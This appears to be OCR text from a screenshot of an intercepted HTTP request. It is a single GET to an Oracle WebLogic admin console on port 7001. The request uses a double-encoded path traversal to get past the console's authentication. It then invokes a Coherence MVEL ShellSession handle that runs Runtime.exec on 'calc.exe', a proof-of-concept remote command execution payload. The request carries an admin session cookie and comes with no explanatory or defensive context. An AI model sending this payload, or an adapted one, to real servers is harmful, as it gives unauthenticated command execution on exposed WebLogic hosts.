 Request
Raw Params Headers Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol
.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22); HTTP/1.1
Host: kuroneko.com:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
ADMINCONSOLESESSION=cbqstOrK38dqcyw-CQvsiFXK8kAZmo1H-dfz8onge3O2LKM2SFZA!-2087804093
Connection: close